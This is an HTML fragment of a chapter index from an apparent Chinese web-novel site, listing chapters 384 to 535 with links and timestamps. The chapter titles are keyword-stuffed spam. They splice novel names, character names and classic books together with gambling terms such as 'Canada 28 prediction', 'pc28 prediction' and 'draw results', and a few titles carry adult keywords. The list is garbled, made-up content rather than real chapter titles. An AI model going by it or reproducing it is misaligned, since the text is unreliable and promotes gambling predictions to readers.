href="http://www.52sps.com/read/hunan/384.html">第384章 追客小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-31 10:51:09</span></div><div class="chapter-item" data-index="384"><a href="http://www.52sps.com/read/hunan/385.html">第385章 傅廷修黎小棠小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-01 17:59:53</span></div><div class="chapter-item" data-index="385"><a href="http://www.52sps.com/read/hunan/386.html">第386章 向晚君陌离在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-02 10:35:04</span></div><div class="chapter-item" data-index="386"><a href="http://www.52sps.com/read/hunan/387.html">第387章 小说叶辰萧加拿大在线初然全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-03 01:23:00</span></div><div class="chapter-item" data-index="387"><a href="http://www.52sps.com/read/hunan/388.html">第388章 麻衣神相在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-04 11:50:38</span></div><div class="chapter-item" data-index="388"><a href="http://www.52sps.com/read/hunan/389.html">第389章 武侠小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-05 20:29:54</span></div><div class="chapter-item" data-index="389"><a href="http://www.52sps.com/read/hunan/390.html">第390章 刘成男主角刘雪小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-06 12:01:13</span></div><div class="chapter-item" data-index="390"><a href="http://www.52sps.com/read/hunan/391.html">第391章 致我们终将逝去的青春在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-07 00:33:07</span></div><div class="chapter-item" data-index="391"><a href="http://www.52sps.com/read/hunan/392.html">第392章 40禁书开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-08 20:21:02</span></div><div class="chapter-item" data-index="392"><a href="http://www.52sps.com/read/hunan/393.html">第393章 风如倾加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-09 16:32:41</span></div><div class="chapter-item" data-index="393"><a href="http://www.52sps.com/read/hunan/394.html">第394章 王康林语嫣的小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-10 21:24:22</span></div><div class="chapter-item" data-index="394"><a href="http://www.52sps.com/read/hunan/395.html">第395章 齐鲁晚报开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-11 09:00:41</span></div><div class="chapter-item" data-index="395"><a href="http://www.52sps.com/read/hunan/396.html">第396章 木子美日记在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-12 23:36:07</span></div><div class="chapter-item" data-index="396"><a href="http://www.52sps.com/read/hunan/397.html">第397章 名人传在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-13 00:38:05</span></div><div class="chapter-item" data-index="397"><a href="http://www.52sps.com/read/hunan/398.html">第398章 写给女人在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-14 20:04:53</span></div><div class="chapter-item" data-index="398"><a href="http://www.52sps.com/read/hunan/399.html">第399章 txt阅读加拿大28预测器</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-15 07:27:12</span></div><div class="chapter-item" data-index="399"><a href="http://www.52sps.com/read/hunan/400.html">第400章 陆琰程念念小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-16 03:51:31</span></div><div class="chapter-item" data-index="400"><a href="http://www.52sps.com/read/hunan/401.html">第401章 最小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-17 04:15:25</span></div><div class="chapter-item" data-index="401"><a href="http://www.52sps.com/read/hunan/402.html">第402章 小说阅读预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-18 09:08:22</span></div><div class="chapter-item" data-index="402"><a href="http://www.52sps.com/read/hunan/403.html">第403章 昨夜星辰昨夜梦pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-19 04:19:35</span></div><div class="chapter-item" data-index="403"><a href="http://www.52sps.com/read/hunan/404.html">第404章 简然秦越开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-20 20:08:14</span></div><div class="chapter-item" data-index="404"><a href="http://www.52sps.com/read/hunan/405.html">第405章 陆犯焉识在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-21 04:32:01</span></div><div class="chapter-item" data-index="405"><a href="http://www.52sps.com/read/hunan/406.html">第406章 特别关注在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-22 22:38:06</span></div><div class="chapter-item" data-index="406"><a href="http://www.52sps.com/read/hunan/407.html">第407章 叶辰萧加拿大28预测小说上门龙婿</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-23 14:24:57</span></div><div class="chapter-item" data-index="407"><a href="http://www.52sps.com/read/hunan/408.html">第408章 云中歌小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-24 17:52:45</span></div><div class="chapter-item" data-index="408"><a href="http://www.52sps.com/read/hunan/409.html">第409章 双城记在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-25 03:06:05</span></div><div class="chapter-item" data-index="409"><a href="http://www.52sps.com/read/hunan/410.html">第410章 遇见未知的自己在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-26 08:44:03</span></div><div class="chapter-item" data-index="410"><a href="http://www.52sps.com/read/hunan/411.html">第411章 黄易小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-27 09:52:31</span></div><div class="chapter-item" data-index="411"><a href="http://www.52sps.com/read/hunan/412.html">第412章 花千骨小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-28 15:26:31</span></div><div class="chapter-item" data-index="412"><a href="http://www.52sps.com/read/hunan/413.html">第413章 阅读器电子书</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-29 01:52:47</span></div><div class="chapter-item" data-index="413"><a href="http://www.52sps.com/read/hunan/414.html">第414章 神级狂婿小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-06-30 09:59:15</span></div><div class="chapter-item" data-index="414"><a href="http://www.52sps.com/read/hunan/415.html">第415章 智能手机小说阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-01 12:52:00</span></div><div class="chapter-item" data-index="415"><a href="http://www.52sps.com/read/hunan/416.html">第416章 大秦帝国在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-02 12:48:13</span></div><div class="chapter-item" data-index="416"><a href="http://www.52sps.com/read/hunan/417.html">第417章 查理九世19在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-03 08:33:09</span></div><div class="chapter-item" data-index="417"><a href="http://www.52sps.com/read/hunan/418.html">第418章 小说上位全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-04 13:17:43</span></div><div class="chapter-item" data-index="418"><a href="http://www.52sps.com/read/hunan/419.html">第419章 不负青春pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-05 09:31:36</span></div><div class="chapter-item" data-index="419"><a href="http://www.52sps.com/read/hunan/420.html">第420章 言教授加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-06 21:21:03</span></div><div class="chapter-item" data-index="420"><a href="http://www.52sps.com/read/hunan/421.html">第421章 东北往事6在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-07 21:16:44</span></div><div class="chapter-item" data-index="421"><a href="http://www.52sps.com/read/hunan/422.html">第422章 书旗加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-08 09:04:54</span></div><div class="chapter-item" data-index="422"><a href="http://www.52sps.com/read/hunan/423.html">第423章 宸宫pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-09 03:12:31</span></div><div class="chapter-item" data-index="423"><a href="http://www.52sps.com/read/hunan/424.html">第424章 喜乐加拿大在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-10 00:31:53</span></div><div class="chapter-item" data-index="424"><a href="http://www.52sps.com/read/hunan/425.html">第425章 云帆开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-11 07:55:42</span></div><div class="chapter-item" data-index="425"><a href="http://www.52sps.com/read/hunan/426.html">第426章 纸婚在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-12 01:42:19</span></div><div class="chapter-item" data-index="426"><a href="http://www.52sps.com/read/hunan/427.html">第427章 金鳞岂加拿大28预测在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-13 20:46:18</span></div><div class="chapter-item" data-index="427"><a href="http://www.52sps.com/read/hunan/428.html">第428章 陆犯焉识在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-14 16:15:19</span></div><div class="chapter-item" data-index="428"><a href="http://www.52sps.com/read/hunan/429.html">第429章 免费小说网阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-15 15:53:07</span></div><div class="chapter-item" data-index="429"><a href="http://www.52sps.com/read/hunan/430.html">第430章 肥水不流外人田小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-16 13:00:50</span></div><div class="chapter-item" data-index="430"><a href="http://www.52sps.com/read/hunan/431.html">第431章 参考加拿大电子版在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-17 01:17:45</span></div><div class="chapter-item" data-index="431"><a href="http://www.52sps.com/read/hunan/432.html">第432章 情爱小说28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-18 14:51:09</span></div><div class="chapter-item" data-index="432"><a href="http://www.52sps.com/read/hunan/433.html">第433章 上官玥江羽丞加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-19 20:34:09</span></div><div class="chapter-item" data-index="433"><a href="http://www.52sps.com/read/hunan/434.html">第434章 英雄联盟之操作之神加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-20 17:39:05</span></div><div class="chapter-item" data-index="434"><a href="http://www.52sps.com/read/hunan/435.html">第435章 小说全文加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-21 18:50:39</span></div><div class="chapter-item" data-index="435"><a href="http://www.52sps.com/read/hunan/436.html">第436章 言情小说在线预测阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-22 16:41:51</span></div><div class="chapter-item" data-index="436"><a href="http://www.52sps.com/read/hunan/437.html">第437章 读者文摘在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-23 16:49:29</span></div><div class="chapter-item" data-index="437"><a href="http://www.52sps.com/read/hunan/438.html">第438章 洛诗涵和战寒爵全文小说完结</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-24 12:59:27</span></div><div class="chapter-item" data-index="438"><a href="http://www.52sps.com/read/hunan/439.html">第439章 鬼吹灯全集在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-25 14:55:03</span></div><div class="chapter-item" data-index="439"><a href="http://www.52sps.com/read/hunan/440.html">第440章 蜗居 在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-26 21:23:42</span></div><div class="chapter-item" data-index="440"><a href="http://www.52sps.com/read/hunan/441.html">第441章 古典文学在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-27 18:33:31</span></div><div class="chapter-item" data-index="441"><a href="http://www.52sps.com/read/hunan/442.html">第442章 叶城柳昭晴小说完整版</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-28 10:17:05</span></div><div class="chapter-item" data-index="442"><a href="http://www.52sps.com/read/hunan/443.html">第443章 厉谨言乔染小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-29 01:29:16</span></div><div class="chapter-item" data-index="443"><a href="http://www.52sps.com/read/hunan/444.html">第444章 阿兵的快乐生活txt小说全章</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-30 20:15:56</span></div><div class="chapter-item" data-index="444"><a href="http://www.52sps.com/read/hunan/445.html">第445章 三重门在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-07-31 04:44:00</span></div><div class="chapter-item" data-index="445"><a href="http://www.52sps.com/read/hunan/446.html">第446章 恐怖小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-01 19:26:13</span></div><div class="chapter-item" data-index="446"><a href="http://www.52sps.com/read/hunan/447.html">第447章 他最野了预测28小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-02 22:16:53</span></div><div class="chapter-item" data-index="447"><a href="http://www.52sps.com/read/hunan/448.html">第448章 儿童故事书在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-03 05:21:23</span></div><div class="chapter-item" data-index="448"><a href="http://www.52sps.com/read/hunan/449.html">第449章 叶晨夏若雪小说最新章节</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-04 03:53:58</span></div><div class="chapter-item" data-index="449"><a href="http://www.52sps.com/read/hunan/450.html">第450章 加拿大28预测短篇小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-05 02:01:20</span></div><div class="chapter-item" data-index="450"><a href="http://www.52sps.com/read/hunan/451.html">第451章 羞羞漫画漫画阅读在线版</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-06 20:47:44</span></div><div class="chapter-item" data-index="451"><a href="http://www.52sps.com/read/hunan/452.html">第452章 洛丽塔在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-07 07:47:12</span></div><div class="chapter-item" data-index="452"><a href="http://www.52sps.com/read/hunan/453.html">第453章 安妮日记 在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-08 10:59:38</span></div><div class="chapter-item" data-index="453"><a href="http://www.52sps.com/read/hunan/454.html">第454章 神雕侠侣小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-09 08:17:49</span></div><div class="chapter-item" data-index="454"><a href="http://www.52sps.com/read/hunan/455.html">第455章 校园狂少在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-10 15:21:41</span></div><div class="chapter-item" data-index="455"><a href="http://www.52sps.com/read/hunan/456.html">第456章 空空幻pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-11 05:03:04</span></div><div class="chapter-item" data-index="456"><a href="http://www.52sps.com/read/hunan/457.html">第457章 大杂乱小说开奖目录阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-12 17:44:20</span></div><div class="chapter-item" data-index="457"><a href="http://www.52sps.com/read/hunan/458.html">第458章 展颜温时奕在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-13 00:41:37</span></div><div class="chapter-item" data-index="458"><a href="http://www.52sps.com/read/hunan/459.html">第459章 厉沉溪舒窈小说名字</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-14 20:03:50</span></div><div class="chapter-item" data-index="459"><a href="http://www.52sps.com/read/hunan/460.html">第460章 都挺好pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-15 14:04:45</span></div><div class="chapter-item" data-index="460"><a href="http://www.52sps.com/read/hunan/461.html">第461章 金屋梦在线28预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-16 12:33:40</span></div><div class="chapter-item" data-index="461"><a href="http://www.52sps.com/read/hunan/462.html">第462章 叶锋苏凝香加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-17 00:07:26</span></div><div class="chapter-item" data-index="462"><a href="http://www.52sps.com/read/hunan/463.html">第463章 疯狂阅读在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-18 12:56:45</span></div><div class="chapter-item" data-index="463"><a href="http://www.52sps.com/read/hunan/464.html">第464章 陆原 小说主人公</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-19 22:20:45</span></div><div class="chapter-item" data-index="464"><a href="http://www.52sps.com/read/hunan/465.html">第465章 上门女婿叶辰小说完整版</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-20 12:17:27</span></div><div class="chapter-item" data-index="465"><a href="http://www.52sps.com/read/hunan/466.html">第466章 在线小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-21 11:18:14</span></div><div class="chapter-item" data-index="466"><a href="http://www.52sps.com/read/hunan/467.html">第467章 蜜里调婚加拿大开奖小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-22 19:32:56</span></div><div class="chapter-item" data-index="467"><a href="http://www.52sps.com/read/hunan/468.html">第468章 苏莫加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-23 10:07:45</span></div><div class="chapter-item" data-index="468"><a href="http://www.52sps.com/read/hunan/469.html">第469章 御宅阁御书屋自由阅读小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-24 00:54:31</span></div><div class="chapter-item" data-index="469"><a href="http://www.52sps.com/read/hunan/470.html">第470章 娇滛青春全文阅读小说全集</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-25 02:39:02</span></div><div class="chapter-item" data-index="470"><a href="http://www.52sps.com/read/hunan/471.html">第471章 江宁林雨真加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-26 21:04:32</span></div><div class="chapter-item" data-index="471"><a href="http://www.52sps.com/read/hunan/472.html">第472章 幸孕加拿大28预测晚安小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-27 18:31:49</span></div><div class="chapter-item" data-index="472"><a href="http://www.52sps.com/read/hunan/473.html">第473章 地狱公寓在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-28 17:38:31</span></div><div class="chapter-item" data-index="473"><a href="http://www.52sps.com/read/hunan/474.html">第474章 79免费小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-29 02:51:29</span></div><div class="chapter-item" data-index="474"><a href="http://www.52sps.com/read/hunan/475.html">第475章 重生嫡女归来pc开奖小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-30 00:40:58</span></div><div class="chapter-item" data-index="475"><a href="http://www.52sps.com/read/hunan/476.html">第476章 乖儿子磊磊开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-08-31 18:03:04</span></div><div class="chapter-item" data-index="476"><a href="http://www.52sps.com/read/hunan/477.html">第477章 爱似尘埃pc预测心向水小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-01 04:43:52</span></div><div class="chapter-item" data-index="477"><a href="http://www.52sps.com/read/hunan/478.html">第478章 喻世明言在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-02 22:05:37</span></div><div class="chapter-item" data-index="478"><a href="http://www.52sps.com/read/hunan/479.html">第479章 萧铭主角穿越小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-03 16:37:22</span></div><div class="chapter-item" data-index="479"><a href="http://www.52sps.com/read/hunan/480.html">第480章 微言情小说pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-04 00:41:49</span></div><div class="chapter-item" data-index="480"><a href="http://www.52sps.com/read/hunan/481.html">第481章 天唐锦绣加拿大28在线预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-05 19:21:12</span></div><div class="chapter-item" data-index="481"><a href="http://www.52sps.com/read/hunan/482.html">第482章 爱弥儿走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-06 11:37:32</span></div><div class="chapter-item" data-index="482"><a href="http://www.52sps.com/read/hunan/483.html">第483章 蒋素秋程大川小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-07 06:09:02</span></div><div class="chapter-item" data-index="483"><a href="http://www.52sps.com/read/hunan/484.html">第484章 候卫东官场日记在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-08 09:46:27</span></div><div class="chapter-item" data-index="484"><a href="http://www.52sps.com/read/hunan/485.html">第485章 豪婿加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-09 10:14:50</span></div><div class="chapter-item" data-index="485"><a href="http://www.52sps.com/read/hunan/486.html">第486章 坏孩子小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-10 17:41:45</span></div><div class="chapter-item" data-index="486"><a href="http://www.52sps.com/read/hunan/487.html">第487章 犯罪心理学在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-11 12:47:23</span></div><div class="chapter-item" data-index="487"><a href="http://www.52sps.com/read/hunan/488.html">第488章 顾暖陆霆琛小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-12 20:42:26</span></div><div class="chapter-item" data-index="488"><a href="http://www.52sps.com/read/hunan/489.html">第489章 水知道答案在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-13 23:59:26</span></div><div class="chapter-item" data-index="489"><a href="http://www.52sps.com/read/hunan/490.html">第490章 荆棘鸟在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-14 14:45:30</span></div><div class="chapter-item" data-index="490"><a href="http://www.52sps.com/read/hunan/491.html">第491章 纸婚在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-15 02:27:03</span></div><div class="chapter-item" data-index="491"><a href="http://www.52sps.com/read/hunan/492.html">第492章 云安安北辰逸小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-16 01:56:58</span></div><div class="chapter-item" data-index="492"><a href="http://www.52sps.com/read/hunan/493.html">第493章 顾城英儿在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-17 23:37:07</span></div><div class="chapter-item" data-index="493"><a href="http://www.52sps.com/read/hunan/494.html">第494章 360免费小说pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-18 09:34:47</span></div><div class="chapter-item" data-index="494"><a href="http://www.52sps.com/read/hunan/495.html">第495章 bl小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-19 13:59:48</span></div><div class="chapter-item" data-index="495"><a href="http://www.52sps.com/read/hunan/496.html">第496章 江辰唐28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-20 22:28:41</span></div><div class="chapter-item" data-index="496"><a href="http://www.52sps.com/read/hunan/497.html">第497章 h小说阅读加拿大28预测网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-21 06:29:00</span></div><div class="chapter-item" data-index="497"><a href="http://www.52sps.com/read/hunan/498.html">第498章 你海王我绿茶小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-22 05:39:51</span></div><div class="chapter-item" data-index="498"><a href="http://www.52sps.com/read/hunan/499.html">第499章 叶辰秦洛雪小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-23 06:25:41</span></div><div class="chapter-item" data-index="499"><a href="http://www.52sps.com/read/hunan/500.html">第500章 十日谈在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-24 12:39:20</span></div><div class="chapter-item" data-index="500"><a href="http://www.52sps.com/read/hunan/501.html">第501章 池莉小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-25 13:08:14</span></div><div class="chapter-item" data-index="501"><a href="http://www.52sps.com/read/hunan/502.html">第502章 洛诗涵和战寒爵全文小说完结</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-26 06:35:40</span></div><div class="chapter-item" data-index="502"><a href="http://www.52sps.com/read/hunan/503.html">第503章 宋临南秦笑颜全文小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-27 16:24:02</span></div><div class="chapter-item" data-index="503"><a href="http://www.52sps.com/read/hunan/504.html">第504章 云家加拿大28预测哒小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-28 08:51:37</span></div><div class="chapter-item" data-index="504"><a href="http://www.52sps.com/read/hunan/505.html">第505章 哑舍5在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-29 02:38:13</span></div><div class="chapter-item" data-index="505"><a href="http://www.52sps.com/read/hunan/506.html">第506章 江夜陈艺pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-09-30 15:59:45</span></div><div class="chapter-item" data-index="506"><a href="http://www.52sps.com/read/hunan/507.html">第507章 飞卢免费预测小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-01 20:04:09</span></div><div class="chapter-item" data-index="507"><a href="http://www.52sps.com/read/hunan/508.html">第508章 某某小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-02 14:57:46</span></div><div class="chapter-item" data-index="508"><a href="http://www.52sps.com/read/hunan/509.html">第509章 在线加拿大28预测小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-03 02:12:08</span></div><div class="chapter-item" data-index="509"><a href="http://www.52sps.com/read/hunan/510.html">第510章 电子书预测器推荐</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-04 02:37:02</span></div><div class="chapter-item" data-index="510"><a href="http://www.52sps.com/read/hunan/511.html">第511章 下厨房小说在线阅读免费</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-05 13:18:39</span></div><div class="chapter-item" data-index="511"><a href="http://www.52sps.com/read/hunan/512.html">第512章 苏馨陆景辰开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-06 09:23:05</span></div><div class="chapter-item" data-index="512"><a href="http://www.52sps.com/read/hunan/513.html">第513章 在线英语阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-07 07:55:11</span></div><div class="chapter-item" data-index="513"><a href="http://www.52sps.com/read/hunan/514.html">第514章 宝宝我们在楼梯做吧在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-08 01:31:15</span></div><div class="chapter-item" data-index="514"><a href="http://www.52sps.com/read/hunan/515.html">第515章 下厨房小说在线阅读免费</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-09 20:22:55</span></div><div class="chapter-item" data-index="515"><a href="http://www.52sps.com/read/hunan/516.html">第516章 手机小说语音阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-10 01:05:52</span></div><div class="chapter-item" data-index="516"><a href="http://www.52sps.com/read/hunan/517.html">第517章 罗依依加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-11 11:05:21</span></div><div class="chapter-item" data-index="517"><a href="http://www.52sps.com/read/hunan/518.html">第518章 无广告小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-12 20:06:45</span></div><div class="chapter-item" data-index="518"><a href="http://www.52sps.com/read/hunan/519.html">第519章 青春斗pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-13 09:26:20</span></div><div class="chapter-item" data-index="519"><a href="http://www.52sps.com/read/hunan/520.html">第520章 生命中不能承受走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-14 12:21:49</span></div><div class="chapter-item" data-index="520"><a href="http://www.52sps.com/read/hunan/521.html">第521章 免费小说网阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-15 01:01:53</span></div><div class="chapter-item" data-index="521"><a href="http://www.52sps.com/read/hunan/522.html">第522章 牛bb小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-16 16:23:23</span></div><div class="chapter-item" data-index="522"><a href="http://www.52sps.com/read/hunan/523.html">第523章 叶辰加拿大预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-17 08:39:43</span></div><div class="chapter-item" data-index="523"><a href="http://www.52sps.com/read/hunan/524.html">第524章 豆豆小说加拿大28阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-18 21:04:56</span></div><div class="chapter-item" data-index="524"><a href="http://www.52sps.com/read/hunan/525.html">第525章 陈宁加拿大28的小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-19 19:28:46</span></div><div class="chapter-item" data-index="525"><a href="http://www.52sps.com/read/hunan/526.html">第526章 夏夕绾陆寒霆预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-20 15:31:10</span></div><div class="chapter-item" data-index="526"><a href="http://www.52sps.com/read/hunan/527.html">第527章 高薇薇萧天策开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-21 04:41:30</span></div><div class="chapter-item" data-index="527"><a href="http://www.52sps.com/read/hunan/528.html">第528章 朱颜血在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-22 22:05:22</span></div><div class="chapter-item" data-index="528"><a href="http://www.52sps.com/read/hunan/529.html">第529章 香寒在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-23 09:34:20</span></div><div class="chapter-item" data-index="529"><a href="http://www.52sps.com/read/hunan/530.html">第530章 花千骨小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-24 13:50:02</span></div><div class="chapter-item" data-index="530"><a href="http://www.52sps.com/read/hunan/531.html">第531章 荒漠甘泉加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-25 14:20:14</span></div><div class="chapter-item" data-index="531"><a href="http://www.52sps.com/read/hunan/532.html">第532章 苏菲加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-26 09:49:34</span></div><div class="chapter-item" data-index="532"><a href="http://www.52sps.com/read/hunan/533.html">第533章 赵旭李晴晴pc预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-27 18:47:47</span></div><div class="chapter-item" data-index="533"><a href="http://www.52sps.com/read/hunan/534.html">第534章 琉璃加拿大28美人煞小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-28 05:37:28</span></div><div class="chapter-item" data-index="534"><a href="http://www.52sps.com/read/hunan/535.html">第535章 陆北辰白晚晚小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-29 21:16:06</span></div><div class="chapter-item" 